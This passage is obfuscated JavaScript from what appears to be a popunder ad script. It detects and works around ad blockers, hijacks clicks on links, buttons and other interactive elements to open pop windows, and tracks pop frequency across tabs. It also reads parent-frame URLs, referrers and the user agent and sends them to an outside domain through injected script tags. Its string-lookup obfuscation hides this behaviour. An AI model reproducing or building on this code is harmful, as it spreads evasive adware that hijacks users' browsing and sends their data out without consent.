p.qFeyL(n,t,r)},NFJTG:p[au(523)],GoXvN:function(n,t){return p[au(851)](n,t)},oapse:p.aWOKP},A,B={7:function(){var n=au;if(z[n(365)](z[n(895)](q,z[n(815)]),window))return 7},6:function(){var n=au;if(document[n(529)](q(z[n(1275)])))return 6},5:function G(){var aK=au;try{var H=/hitCallback/gi[aK(936)](window.ga)}catch(n){return 5}if(H)return 5;if(z.QpOVd(z[aK(439)],Object)){try{var I=z[aK(365)](q(aK(431)),window)&&(z[aK(335)](typeof window[z[aK(622)](q,z[aK(398)])],z[aK(941)])||z[aK(335)](Object[aK(1092)](window[q(z[aK(398)])])[aK(652)],0))}catch(n){return 5}if(I)return 5;try{var J=z.dELOR(z[aK(1247)](q,z[aK(951)]),window)&&z[aK(335)](Object.getOwnPropertyNames(window[z[aK(622)](q,z[aK(951)])]).length,0)}catch(n){}if(J)return 5}if(z[aK(365)](q(z[aK(343)]),window))try{window[z[aK(1247)](q,z[aK(343)])]=window[z[aK(314)](q,z[aK(343)])],window[z.EhGEC(q,z.WvMfH)][z[aK(1015)](q,z.BsTlG)],window[q(z.WvMfH)][z.MGcKv(q,z.wEiuC)]}catch(n){return 5}if(z[aK(1244)](q,z.JOxRx)in window)try{window[z[aK(895)](q,z[aK(916)])]=window[z.dTGRx(q,z[aK(916)])]}catch(n){return 5}if(z[aK(365)](q(z[aK(987)]),window))try{window[z[aK(895)](q,z.GaxbR)][z[aK(911)](q,aK(753))]}catch(n){return 5}try{var K,L=new String(aK(536));L.toString=function(){return K=!0,""},z[aK(895)](eval,L)}catch(n){}return K?5:void 0},8:function(){var n=au;if(window.open&&p.rNtTW(p[n(744)],window[n(688)]))return p[n(780)]((function(){var n=pop1stp_b;return/pbWindowOpen/gi[n(936)](window[n(688)].toString())}))?8:void 0},1:function(){var n=au,t={vzvZg:function(n,t,r){return z.IyIvr(n,t,r)},FgzPH:function(n,t){return z[pop1stp_b(1231)](n,t)},GJGCp:function(n,t){return z[pop1stp_b(767)](n,t)},bFdvQ:function(n){return n()}};function e(n,r){return w[pop1stp_b(318)].appendToBody({callback:function(){return t.vzvZg(i,n,r)},element:n,instant:!0})}function i(n,t){var e=pop1stp_b;if(a=!!n&&0===n[e(945)])D||z[e(767)](r,t),w[e(318)][e(1189)](n),o();else{var i={};i.id=t,i[e(997)]=n,c[e(1142)](i)}return a}function o(){var n=pop1stp_b;z[n(844)](z[n(1114)],document[n(583)])&&document[n(583)][n(696)].removeChild(document[n(583)])}function u(){var n=pop1stp_b;!0!==a&&c&&(c[n(966)]((function(e){var i=n,o=e[i(997)];!a&&document[i(583)][i(973)](o)&&t[i(498)](o[i(945)],0)&&(a=!0,t[i(375)](r,e.id)),w[i(318)][i(1189)](o)})),c=void 0,t[n(1208)](o))}var a,c=[],s=D[n(786)](!0);if(s[n(674)](z[n(477)](q,z.DXAMZ),z[n(756)](q,n(850))),z.djcZQ(e,s,2))return 2;var f=D[n(786)](!0);if(f[n(1207)]=z.hbxBu(q,z[n(513)]),z.XMfFJ(e,f,1))return 1;var v=D.cloneNode(!0);if(v.id=z[n(767)](q,z[n(1271)]),z[n(1136)](e,v,3))return 3;z[n(365)](z.NFJTG,window)?window.requestAnimationFrame(u):z[n(1270)](setTimeout,u,4),D=void 0},9:function n(){var t=au,e={sTDpw:function(n,t){return n(t)}};if(!z[t(335)](typeof MutationObserver,z[t(941)])){var i=D.cloneNode(!0);i.id=z[t(622)](q,z[t(1023)]);var o={config:{childList:!0},container:document.head,checkMutation:function(n){for(var r=t,e=0;z.GoXvN(e,n[r(870)][r(652)]);e++)if(z[r(335)](n.addedNodes[e][r(1069)],r(588))&&-1!==n.addedNodes[e][r(455)][r(833)](q('"da-tpg-vid"=^di')))return!0}},u=new MutationObserver((function(n,u){var a=t;n.some((function(n){var t=pop1stp_b;if(o[t(391)](n))return u.disconnect(),w.utils[t(1189)](i),!0}))&&e[a(853)](r,9)}));!n.flag&&(u[t(606)](o[t(542)],o.config),n[t(901)]=!0);var a={};a[t(997)]=i,a[t(449)]=!0,w[t(318)][t(686)](a)}}},C,D=document[au(709)](p.ZVRMv);for(A in D[au(1205)]=p[au(428)](q,p[au(427)]),D[au(823)].position=p[au(422)],D[au(823)].top=p[au(781)],D.style.pointerEvents=au(854),B)if(B.hasOwnProperty(A)){if(r[au(901)])return;try{if(C=B[A][au(366)](this),p[au(684)](typeof C,p[au(554)]))return r(C)}catch(n){}}}try{for(var u=p.lhpjl[aq(1250)]("|"),v=0;;){switch(u[v++]){case"0":p.mPQyp(s);continue;case"1":var w=this;continue;case"2":!/complete|interactive|loaded/[aq(936)](document.readyState)&&window[aq(760)](p[aq(784)],s,!1);continue;case"3":var x=p[aq(698)](setInterval,(function(){var n=aq;if(r.flag)return p.VzUJE(clearInterval,x);/complete|interactive|loaded/[n(936)](document[n(848)])&&s()}),2e3);continue;case"4":if(r[aq(901)])return;continue;case"5":if(!this[aq(575)][aq(1167)])return;continue}break}}catch(n){var y={};y[aq(400)]=p[aq(598)],pop1stp_pop.sendError(n,y)}},allowPop:function(n){var t=Z,r={};r.PYItw=t(1038);for(var e=r[t(715)].split("|"),i=0;;){switch(e[i++]){case"0":if(!this[t(1009)](n))return!1;continue;case"1":this[t(516)]=n;continue;case"2":if(this[t(1213)]())return!1;continue;case"3":return!0;case"4":if(this[t(839)]())return!1;continue;case"5":this[t(516)]=null;continue}break}},isUrlStopping:function(){var n=Z,t={};t[n(379)]=function(n,t){return n===t},t[n(975)]=n(1024);var r=t,e=document[n(922)].href,i=this.settings[n(1117)][n(1235)];for(var o in r.XLLEd(typeof i,r.jUYar)&&(i=i[n(1250)]()),i)if(~e[n(833)](i[o]))return!0;return!1},isElementPopping:function(n){var t=Z,r={};r[t(626)]=t(1043);for(var e=r[t(626)][t(1250)]("|"),i=0;;){switch(e[i++]){case"0":if(null===n)return!0;continue;case"1":if(!this[t(318)][t(1180)](n))return!1;continue;case"2":if(this.settings[t(347)]){do{if(this[t(1044)](n))return!0;n=n[t(329)]}while(this[t(318)][t(1180)](n));return!1}continue;case"3":switch(this[t(389)](n)){case!1:return!1;case!0:return!0}continue;case"4":return!0}break}},isActiveElement:function(n){var t=Z,r={RVLlj:function(n,t){return n===t},yZfxP:function(n,t){return n(t)},zmQpu:t(928),bRwys:function(n,t){return n===t},hHllV:function(n,t){return n(t)},PncqI:function(n,t){return n>t}},e=this.settings.elements[t(1248)],i=this[t(575)][t(1117)].bindTo;return!(!e||(r[t(1139)](r[t(1262)](pop1stp_typeof,e),r[t(907)])&&(e=e[t(1230)](",")),!n.closest(e)))||!(r[t(1198)](r[t(1157)](pop1stp_typeof,i),r[t(907)])&&r.PncqI(i[t(652)],0)&&!n.closest(i.join(",")))&&void 0},isClickableElement:function(n){var t=Z,r={};r[t(654)]="button",r[t(1253)]=t(561),r[t(765)]=t(761),r[t(640)]=".btn",r[t(1267)]=".button",r[t(735)]=t(412),r[t(638)]=t(800),r[t(597)]=t(1238),r[t(1055)]=t(1099),r.LGOIn=t(405),r[t(1185)]=t(928),r[t(943)]=t(1080),r[t(1219)]=t(603),r[t(1145)]=t(677),r[t(1082)]=t(532),r[t(787)]=t(1125),r[t(562)]="onmouseover",r[t(525)]=t(1243),r[t(551)]=t(507),r[t(426)]=t(326),r[t(491)]=t(1222),r[t(602)]=t(644),r[t(1101)]=t(534),r.BThlH=t(930),r.jIGGj=t(629),r[t(682)]=t(1048),r[t(1062)]=t(964),r[t(986)]=t(750),r.ILanT=t(1156),r[t(1236)]=t(485),r[t(344)]=t(1196),r[t(956)]="ongesturechange",r[t(949)]="ongestureend",r[t(779)]=function(n,t){return n===t},r.XqiaQ=t(837),r[t(775)]=t(1161);for(var e=r,i=t(1261)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":if(n.matches(a.join(",")))return!0;continue;case"1":var u,a=["a",e[t(654)],e[t(1253)],e[t(765)],t(659),t(415),e[t(640)],e[t(1267)],"label[for]",e[t(735)],e[t(638)],e[t(597)],e.kkEGw,t(320),e[t(383)],"embed",e[t(1185)],e.MRotL,e[t(1219)],e.pKCiG,e.URcPw],c=[t(631),t(990),"onmousemove",e[t(787)],e[t(562)],e[t(525)],e.tfnGU,t(897),e[t(426)],t(442),e[t(491)],e[t(602)],e[t(1101)],e[t(749)],e[t(858)],e[t(682)],"ontouchstart",e[t(1062)],e[t(986)],e[t(1263)],e[t(1236)],e[t(344)],e[t(956)],e.VWIPz];continue;case"2":for(u in c)if(e[t(779)](typeof n[c[u]],e[t(450)]))return!0;continue;case"3":if(e[t(779)](window[t(580)](n).cursor,e[t(775)]))return!0;continue;case"4":return!1}break}},isSchemeReached:function(){var n=Z;if(this[n(581)]()||this[n(367)]()||this[n(496)]()||this[n(564)]())return!0},isMaxReached:function(){var n=Z,t={NfdAt:function(n,t){return n>=t}};return!!this[n(575)][n(768)][n(1257)]&&t[n(1014)](this[n(885)](this[n(575)][n(355)].domain),this[n(575)][n(768)].max)},isPagelimReached:function(){var n=Z,t={};t[n(406)]=function(n,t){return n>=t};var r=t;if(!this.settings[n(768)][n(424)])return!1;var e=this[n(574)](),i=this[n(727)](this.settings[n(355)][e.counterName],e[n(904)]);return r.lzmkk(i,this.settings.freq[n(424)])},getCounterDataByContext:function(){var n=Z,t={};t[n(896)]=function(n,t){return n===t},t[n(1075)]=n(651),t.bATtd=n(441),t[n(872)]=n(1218);var r=t,e={};return r[n(896)](this[n(575)][n(768)].context,r[n(1075)])&&document[n(437)]?(e[n(345)]=r[n(1210)],e[n(904)]=r[n(1075)]):e[n(345)]=e[n(904)]=r.xMXqN,e},isQtyReached:function(){var n=Z,t={};t[n(981)]=function(n,t){return n>t};var r=t,e=this.getPopCounterValue();return r[n(981)](e,0)&&e>=this[n(575)][n(768)][n(942)]},isBlockedByDistance:function(){var n=Z,t={};t[n(790)]=function(n,t){return n<t},t.MWBVI=function(n,t){return n-t},t[n(508)]="clicks";var r=t,e=this[n(649)](),i=this.getPageCounter(this[n(868)]()),o=this[n(575)].freq[n(616)],u=i[n(663)]||this[n(1269)][n(470)],a=i.counter>0?this[n(575)][n(768)][n(462)]:0;switch(o&&(a=o[n(1250)](",")[i[n(563)]]||o.split(",")[n(1084)]()),this[n(575)][n(768)][n(592)]){case n(1122):if(r.MqsDN(r.MWBVI(this[n(318)].timestamp(),u),a))return!0;break;case r[n(508)]:if(a&&e<=a)return!0}return!1},afterOpen:function(){var n=Z,t={};t[n(669)]="3|5|2|7|0|4|1|8|6";for(var r=t.UkWPV[n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(351)]();continue;case"1":this[n(769)]();continue;case"2":this[n(1100)]();continue;case"3":this[n(1150)]=!0;continue;case"4":this[n(331)]();continue;case"5":this[n(721)]();continue;case"6":this[n(875)]();continue;case"7":this[n(475)]();continue;case"8":this[n(635)]();continue}break}},downloadLink:function(n){var t=Z,r={Bnruf:function(n,t){return n(t)},iGpEb:t(928)},e=this[t(575)][t(1117)].download||"a";if(r[t(664)](pop1stp_typeof,e)===r[t(1277)]&&e[t(652)]>0&&(e=e.join(",")),n[t(336)](e)&&n.href)try{window[t(922)][t(452)](n[t(1182)])}catch(n){}},incPopCounters:function(){var n=Z,t={};t[n(902)]=function(n,t){return n===t},t.jMfdX="iframe-page";var r=t;this[n(517)](this[n(575)][n(355)].domain,null,"domain"),this[n(517)](this.settings[n(355)][n(1218)],null,n(1218)),r[n(902)](this[n(575)][n(768)][n(904)],n(651))&&this.calcCounter(this[n(575)][n(355)][n(441)],null,r[n(1278)])},getPopCounterValue:function(){var n=Z;return this.getCounterValue(this[n(868)]())},getPopCounterName:function(){var n=Z,t={};t[n(825)]=n(457),t[n(693)]=n(651),t[n(977)]=n(352);var r=t;switch(this.settings[n(768)][n(904)]){case r[n(825)]:return this[n(575)][n(355)][n(457)];case n(1218):return this[n(575)][n(355)][n(1218)];case r[n(693)]:return this[n(575)].counters[n(441)];default:return r.XalIQ}},incSchemeSeq:function(){var n=Z;return this[n(517)](this[n(575)][n(355)][n(704)],this[n(575)][n(768)].period,n(457))},getSchemeSeq:function(){var n=Z,t={};t[n(388)]=n(457);var r=t;return this[n(727)](this[n(575)].counters[n(704)],r[n(388)])},incDailySeq:function(){var n=Z,t={};t[n(596)]=function(n,t){return n*t},t[n(1245)]=n(457);var r=t;return this[n(517)](this[n(575)].counters.dailySeq,r.ZQCUh(r.ZQCUh(60,60),24),r.ejKgo)},getDailySeq:function(){var n=Z,t={};t[n(1116)]=n(457);var r=t;return this[n(727)](this[n(575)][n(355)][n(697)],r[n(1116)])},bindIncSchemeClicks:function(){var n=Z,t={};t[n(1135)]="mousedown";var r=t,e={};e[n(957)]=!0,e[n(590)]=!0,window[n(760)](r.bfrWR,this[n(463)][n(308)](this),e)},incSchemeClicks:function(n){var t=Z,r={};r[t(811)]=function(n,t){return n===t};var e=r;if(setTimeout(this[t(481)].bind(this),50),e.epcfN(n[t(998)],0))return this[t(517)](this[t(575)].counters[t(636)])},getSchemeClicks:function(){var n=Z;return this[n(727)](this[n(575)][n(355)][n(636)])},resetSchemeClicks:function(){var n=Z;this[n(1174)](this[n(575)][n(355)][n(636)])},resetCE:function(){var n=Z,t={};t[n(1033)]=n(996),_storage(t[n(1033)],{})},resetPopCounters:function(){var n=Z;this[n(1209)]([this[n(575)].counters[n(636)],this.settings[n(355)][n(697)],this[n(575)][n(355)][n(704)],this[n(575)][n(355)].domain,this.settings.counters[n(1218)],this[n(575)][n(355)][n(441)]])},addPostfixToCounters:function(){var n=Z;for(var t in this[n(575)][n(355)])this[n(575)].counters[t]+=this[n(575)][n(539)][t]||this[n(575)].zh},sayNo:function(n){var t=Z,r={azdfP:t(996),DSZJp:function(n,t){return n+t},pzgFz:"ce=",zFNNy:function(n,t){return n(t)}};if(this.settings[t(1110)]&&!this[t(342)](r[t(668)])[n]){var e=r[t(849)](this.settings[t(1110)],-1===this[t(575)].psfu[t(833)]("?")?"?":"&")+r[t(955)]+r[t(608)](encodeURIComponent,n);this[t(318)][t(633)](e),this.setFlags(r[t(668)],n)}},sayYes:function(){var n=Z,t={};t[n(611)]=function(n,t){return n+t},t[n(1060)]=function(n,t){return n===t};var r=t;if(this[n(575)][n(1110)]){var e=r[n(611)](this.settings[n(1110)]+(r.dkdmE(this[n(575)][n(1110)].indexOf("?"),-1)?"?":"&"),"ce=open");this[n(318)][n(633)](e)}},runSessionOption:function(){for(var n=Z,t=n(612)[n(1250)]("|"),r=0;;){switch(t[r++]){case"0":this[n(502)]();continue;case"1":this[n(721)]();continue;case"2":this[n(1100)]();continue;case"3":if(!this[n(575)][n(768)][n(451)])return;continue;case"4":this[n(691)]();continue}break}},findMultipleTabs:function(){var n,t=Z,r={DPCsQ:function(n,t){return n===t},lywBW:function(n,t){return n!==t},biHas:"callResponse",Wvqai:function(n,t){return n+t},agRJQ:function(n,t,r){return n(t,r)},ZRSVe:function(n,t,r){return n(t,r)},CAJQp:function(n,t,r){return n(t,r)},MeIIk:t(1173),ieaDc:function(n){return n()},scKIU:t(448),QaJCN:function(n,t){return n+t},lFLar:function(n,t){return n+t}},e=this[t(318)][t(530)](),i=r[t(1158)];function o(n,e){return r[t(1021)](e,n.split(i)[0])}function u(n,e){var o=t,u=n[o(1250)](i)[1]||e.url,a=pop1stp_pop[o(340)]();return r[o(591)](pop1stp_pop.settings[o(768)][o(904)][o(833)](o(1218)),-1)&&r[o(591)](u,a)}r[t(1252)](_storage)[t(372)](r.scKIU,(function(a,c){for(var s=t,f=s(900)[s(1250)]("|"),v=0;;){switch(f[v++]){case"0":_storage(r.biHas,r[s(313)](n+i,pop1stp_pop.getContextHref()));continue;case"1":n=pop1stp_pop[s(318)].randomString();continue;case"2":if(r[s(1197)](o,a,e))return;continue;case"3":pop1stp_pop[s(330)]=!0;continue;case"4":if(r[s(908)](u,a,c))return;continue;case"5":pop1stp_pop[s(1100)]();continue}break}})),r[t(1252)](_storage)[t(372)](r[t(1254)],(function(e,i){var a=t;r[a(1197)](o,e,n)||r.CAJQp(u,e,i)||(pop1stp_pop[a(1100)](),pop1stp_pop[a(330)]=!0)})),r[t(908)](_storage,r[t(953)],r[t(469)](r[t(689)](e,i),this[t(340)]()))},getContextHref:function(){var n=Z,t={};t[n(1011)]=function(n,t){return n===t},t.vEeWn=function(n,t){return n===t},t[n(657)]="iframe-page",t.nBnzN=function(n,t){return n!==t};var r=t,e=this[n(575)][n(768)][n(904)],i="";if(r[n(1011)](e,"page"))i=window[n(922)][n(1182)];else if(r[n(1206)](e,r[n(657)]))try{i=r[n(522)](window[n(922)],window[n(407)].location)?document.referrer||window[n(407)].location[n(1182)]:document.location[n(1182)]}catch(n){}return i},doSessionWork:function(){var n=Z;this[n(676)](),this[n(836)]()},getWindowTimerName:function(){var n=Z,t={IMwsx:function(n,t){return n===t}};t[n(1037)]=n(1218);var r=t;return r[n(454)](this[n(575)].freq[n(904)][n(833)](r[n(1037)]),-1)?this[n(575)][n(355)][n(349)]:this[n(575)][n(355)][n(965)]},getWindowTimer:function(){var n=Z;return this[n(727)](this[n(413)]())||{lastOpen:this[n(318)].timestamp(),lastActive:0}},getWindowOpenTime:function(){var n=Z;return this[n(933)]()[n(782)]},saveWindowOpenTime:function(){var n=Z;this[n(1269)][n(430)]=this.getWindowTimer().lastOpen},saveWindowActiveTime:function(){var n=Z;this.localCounters[n(1105)]=this[n(933)]().lastActive},updateWindowOpenTime:function(){var n=Z,t=this[n(933)]();t[n(782)]=this[n(318)][n(766)](),this[n(584)](this[n(413)](),this.settings[n(768)][n(572)],null,t)},updateWindowActiveTime:function(){var n=Z,t=this[n(933)]();t.lastActive=this[n(318)][n(766)](),this.setCounter(this.getWindowTimerName(),this[n(575)][n(768)][n(572)],null,t)},checkSession:function(){var n=Z,t={};t[n(994)]=function(n,t){return n>=t},t[n(368)]=function(n,t){return n-t},t[n(488)]=function(n,t){return n===t},t.Cmkmv=n(457),t[n(723)]=function(n,t){return n!==t},t[n(801)]="page",t[n(567)]=function(n,t){return n!==t},t[n(1074)]=function(n,t){return n&&t};var r=t,e=this[n(1269)][n(1105)],i=this[n(1269)].loadedTime,o=this[n(575)][n(768)][n(950)],u=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,a=this.settings[n(768)].context,c=window[n(922)][n(1182)],s=document.referrer,f=u[n(862)](s),v=!this[n(318)].isReloaded[n(366)](this),p=!0,w=r[n(994)](r.aNuca(i,e),o),h=!this[n(330)],g=!this[n(1150)],d=this.checkIfSessionExpired();r[n(488)](a,r[n(594)])&&f?p=r.lvAeY(u[n(862)](c)[1],f[1]):a===r[n(801)]&&(p=r[n(567)](c,s)),(d||r[n(1074)](v,p)&&w&&h&&g)&&this.resetPopCounters()},checkIfSessionExpired:function(){var n=Z,t=this[n(1240)](),r=this[n(575)].freq.sessionExpiration;return this.utils[n(766)]()-t>r},getHash:function(n){var t=Z,r={};r[t(939)]=t(1233),r[t(792)]=function(n,t){return n+t},r.LjIJR=function(n,t){return n===t},r[t(537)]=t(457),r[t(667)]="iframe-page",r.MLqvF="7|0|6|3|5|1|2|8|4";for(var e=r,i=e.TXkkB[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":n||(n=this[t(575)][t(768)][t(904)]);continue;case"1":u=e.ydNlg(f,a)+c+(this.settings.freq[t(1246)]?s:"");continue;case"2":var u,a,c,s,f="";continue;case"3":if(this[t(575)][t(915)])return this[t(575)][t(915)][t(732)](0,8);continue;case"4":if(e[t(1017)](n,e[t(537)]))return this[t(575)].pageGroup;continue;case"5":return this.utils[t(915)](u)[t(732)](0,8);case"6":e[t(1017)](u[t(1148)](-1),"#")&&(u=u[t(1148)](0,-1));continue;case"7":u||(u="0");continue;case"8":if(e.LjIJR(n,e[t(667)])&&document[t(437)])for(var v=e[t(821)].split("|"),p=0;;){switch(v[p++]){case"0":f=/^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i.exec(w);continue;case"1":c=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i.exec(w);continue;case"2":c=c?c[1]:"";continue;case"3":a=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[t(862)](w);continue;case"4":s=s?s[1]:"";continue;case"5":a=a?a[1]:"";continue;case"6":f=f?f[1]:"";continue;case"7":var w=document[t(437)];continue;case"8":s=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[t(862)](w);continue}break}else a=window[t(922)][t(737)],c=window[t(922)].search,s=window.location[t(915)];continue}break}},getCounter:function(n){var t=Z,r={ngmds:function(n,t){return n(t)}}[t(878)](_storage,n);return this[t(746)](r)},getPageCounter:function(n,t){var r=Z,e=this.getCounter(n),i=this[r(1054)](t),o={};return o[r(563)]=0,e[i]||o},getPageFlags:function(n,t){var r={haVNw:function(n,t){return n(t)}}[Z(1019)](_storage,n);return r[this.getHash(t)]||{}},getCounterValue:function(n,t){var r=Z;return this[r(660)](n,t)[r(563)]||0},getCounterTotalValue:function(n){var t=Z,r=this[t(724)](n);return Object[t(524)](r)[t(995)]((function(n,e){var i=t;return n+(r[e][i(563)]||0)}),0)},setCounter:function(n,t,r,e){var i=Z,o={};o[i(1194)]=i(1127),o[i(798)]=function(n,t){return n===t},o[i(356)]=i(434);for(var u=o,a=u.VcnBr[i(1250)]("|"),c=0;;){switch(a[c++]){case"0":v[i(420)]=t?p+t:v[i(420)]||p+parseInt(this[i(575)][i(768)].period);continue;case"1":v[i(563)]=u[i(798)](typeof e,u[i(356)])?0:e;continue;case"2":return s;case"3":this.pushCounter(n,s);continue;case"4":v[i(663)]=p;continue;case"5":var s=this[i(724)](n),f=this.getHash(r),v=s[f]||(s[f]={}),p=this[i(318)][i(766)]();continue}break}},setFlags:function(n,t,r){var e=Z,i={Bhyru:function(n,t){return n(t)},GpEZJ:function(n,t,r){return n(t,r)}},o=i[e(692)](_storage,n),u=this[e(1054)](r);return(o[u]||(o[u]={}))[t]=!0,i[e(924)](_storage,n,o),o},calcCounter:function(n,t,r,e){for(var i=Z,o={XOONv:i(434),stunk:function(n,t){return n+t},mJBRE:function(n,t){return n(t)},cNMKQ:function(n,t){return n+t}},u="2|0|4|1|6|3|5".split("|"),a=0;;){switch(u[a++]){case"0":e=typeof e===o[i(312)]?1:e;continue;case"1":f[i(663)]=v;continue;case"2":var c=this[i(724)](n),s=this[i(1054)](r),f=c[s]||(c[s]={}),v=this[i(318)].timestamp();continue;case"3":this[i(1001)](n,c);continue;case"4":f[i(563)]=(f[i(563)]||0)+e;continue;case"5":return f.counter;case"6":f[i(420)]=(t?o[i(913)](v,o[i(1249)](parseInt,t)):f[i(420)])||o[i(741)](v,o[i(1249)](parseInt,this.settings[i(768)].period));continue}break}},pushCounter:function(n,t){var r=Z;return t=this.actualizeCounter(t),{TwgfB:function(n,t,r){return n(t,r)}}[r(1118)](_storage,n,t)},removePageCounter:function(n){var t=Z,r=this[t(724)](n),e=this[t(1054)]();return r[e]&&delete r[e],this[t(1001)](n,r)},removePageCounters:function(n){var t=Z;n[t(966)]((function(n){this[t(1174)](n)}),this)},actualizeCounter:function(n){var t=Z,r={ewaDn:function(n,t){return n>=t}};r[t(647)]=function(n,t){return n||t};var e=r,i=this[t(318)][t(766)]();for(var o in n)e[t(403)](i,n[o].expire)&&delete n[o];return e.eaofL(n,{})},runCallbacks:function(){var n=Z;this[n(575)][n(1029)][n(688)][n(966)]((function(t){typeof t===n(837)&&function(n){n()}(t)}))},addBDToUrl:function(){var n=Z,t={};t[n(419)]=function(n,t){return n===t},t[n(510)]=n(837);var r=t,e=window[this[n(575)].bdVar];e&&r[n(419)](typeof e[n(1020)],r[n(510)])&&(this[n(575)][n(835)][n(814)]=e[n(1163)](),e[n(991)][n(1142)](function(){var t=n;this[t(575)][t(835)][t(814)]=e.getValues()}[n(308)](this)))},runSPASupport:function(){var n=Z,t={};t[n(877)]=function(n,t){return n===t},t[n(535)]=n(1193);var r=t;window[n(760)](r[n(535)],function(){var t=n;r[t(877)](window.location[t(915)][t(833)]("/"),-1)||(this.localCounters[t(470)]=this[t(318)][t(766)]())}[n(308)](this),!1)},getTopLinkInfo:function(){var n=Z,t={};t[n(740)]=n(972),t[n(501)]=function(n,t){return n<t},t[n(762)]=function(n,t){return n!==t};var r=t,e={};try{e.topHref=top[n(922)].href}catch(t){try{for(var i=r[n(740)][n(1250)]("|"),o=0;;){switch(i[o++]){case"0":e[n(440)]=[];continue;case"1":e[n(771)]=[];continue;case"2":var u=window;continue;case"3":var a=window[n(407)];continue;case"4":if(s){e[n(1076)]=[];for(var c=0;r[n(501)](c,s[n(652)]);c++)e[n(1076)].unshift(s[c])}continue;case"5":for(;r.KPlXr(a,u);)e[n(440)][n(546)](u[n(719)].referrer),e[n(771)].unshift(u[n(922)][n(1182)]),u=u.parent,a=a[n(407)];continue;case"6":var s=window[n(922)][n(748)];continue}break}}catch(n){}}return e},sendError:function(n,t){var r,e=Z,i={EAnzO:e(361),rmAbI:e(679),qSIrL:function(n,t){return n||t},Zexom:function(n,t){return n+t},vnPPP:function(n,t){return n+t},gNGHR:function(n,t){return n+t},FRNKg:function(n,t){return n+t},ookdK:e(874),tfwBM:e(586),uCUJb:"\nName: ",VsCRs:e(461),RETrs:e(573),PvyYu:"\nURL: ",bTQcs:function(n,t){return n!==t},gixIJ:function(n,t){return n+t},joCip:"\nParent URLs: ",DxVou:function(n,t){return n+t},TdMah:"{{JSErrorDomain}}",YMKty:e(729),DAzEp:"Domain}}",SfUGm:"ptekuwiny.pro",uoTLW:e(1050),bPADB:function(n,t){return n(t)},ngCug:e(982)},o=document[e(863)]||document.getElementsByTagName("head")[0],u=document[e(709)](i.EAnzO),a=i[e(764)];t=i[e(1131)](t,{}),r=i[e(625)](i[e(625)](i.vnPPP(i[e(464)](i[e(893)](i.FRNKg(i[e(1155)],n[e(946)]),e(1224)),n[e(637)]),i[e(333)])+n.code,i[e(931)]),n[e(778)]),t.situation&&(r+=i[e(464)](i[e(830)],t[e(400)])),t[e(804)]&&(r+=i[e(694)]+t[e(804)]),r+=e(757)+pop1stp_version,r+=i[e(791)]+window.location[e(1182)],i[e(1129)](self,top)&&(r+=i.gixIJ(i.joCip,JSON[e(595)](this.getTopLinkInfo())));try{a=navigator.userAgent}catch(n){}u[e(1010)]=i[e(429)](i.DxVou(i[e(893)]("//"+(i[e(396)]===i[e(893)](i[e(458)],i[e(593)])?i[e(533)]:i[e(396)]),i[e(984)]),encodeURIComponent(r))+"&ua=",i.bPADB(encodeURIComponent,a))+i[e(613)],o[e(1121)](u)},sendInfo:function(n){var t=Z,r={iWfOx:t(361),kHWOT:t(679),JyWQc:t(757),yBihS:function(n,t){return n+t},RbWab:t(1179),FPVwf:function(n,t){return n+t},BxDhj:function(n,t){return n+t},JhFrO:function(n,t){return n+t},ihEbN:function(n,t){return n===t},OijSY:function(n,t){return n+t},uxxry:t(1172),tjyQg:"ptekuwiny.pro",FFLEE:t(665),WZGaz:function(n,t){return n(t)},gBVDE:"&ua=",DaMqw:function(n,t){return n(t)}},e=document[t(709)](r[t(909)]),i=n[t(637)],o=r[t(1004)];try{o=navigator.userAgent}catch(n){}i+=r[t(376)]+pop1stp_version,i+=r[t(752)](r.RbWab,window[t(922)][t(1182)]),e[t(1010)]=r[t(752)](r.FPVwf(r[t(1027)](r[t(1226)](r[t(1226)](r.JhFrO("//",r[t(813)](t(665),r[t(473)]("{{JSError",r[t(701)]))?r[t(541)]:r.FFLEE),t(1128)),r[t(795)](encodeURIComponent,i)),r[t(919)]),r[t(1115)](encodeURIComponent,o)),"&tags=pop"),document[t(863)][t(1121)](e)},utils:{cneckLoadBjs:function(n){var t=Z,r={MohXm:"Content-type"};r[t(480)]=t(802),r[t(1096)]=function(n,t){return n>=t},r[t(1204)]=t(1045);for(var e=r,i=t(392).split("|"),o=0;;){switch(i[o++]){case"0":a[t(971)]=function(){var n=t;u[n(1268)](a[n(1140)],200)&&a[n(1140)]<300&&pop1stp_pop[n(318)].setParamToBody(n(1203),pop1stp_pop[n(575)].popns||u[n(1007)])};continue;case"1":a[t(671)]=3e3;continue;case"2":a.setRequestHeader(e.MohXm,t(852));continue;case"3":a[t(688)](e[t(480)],n);continue;case"4":var u={kazyq:function(n,r){return e[t(1096)](n,r)},guMBY:e.LHYQG};continue;case"5":a[t(617)]();continue;case"6":var a=new XMLHttpRequest;continue}break}},setParamToBody:function(n,t){var r=Z;document.body[n[r(1250)]("").reverse()[r(1230)]("")]=t},getParamFromBody:function(n){var t=Z;return document[t(583)][n[t(1250)]("").reverse().join("")]},isDOMElement:function(n){var t=Z,r={muQEA:t(837),ppgPT:function(n,t){return n===t},NDQwX:t(434),DQKsM:function(n,t){return n(t)},IdfNq:t(928),HpglY:function(n,t){return n instanceof t},WmKCQ:function(n,t){return n===t},VFCDI:function(n,t){return n(t)},UtiEZ:function(n,t){return n===t}};return!!(typeof HTMLElement===r[t(414)]||r.ppgPT(r[t(435)](typeof HTMLElement,r.NDQwX)?r[t(393)]:r.DQKsM(pop1stp_typeof,HTMLElement),r[t(1256)])?r.HpglY(n,HTMLElement):n&&r[t(446)](r.VFCDI(pop1stp_typeof,n),t(928))&&1===n.nodeType&&r[t(1052)](typeof n[t(1107)],"string"))},cookieEnabled:function(){var n=Z,t={};t.POHFS=n(926),t.HbWqs=function(n,t){return n!==t},t.uUVRr="cookietest=",t[n(1022)]="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";var r=t;try{document[n(512)]=r[n(673)];var e=r[n(716)](document[n(512)].indexOf(r.uUVRr),-1);return document.cookie=r[n(1022)],e}catch(n){return!1}},isReloaded:function(){var 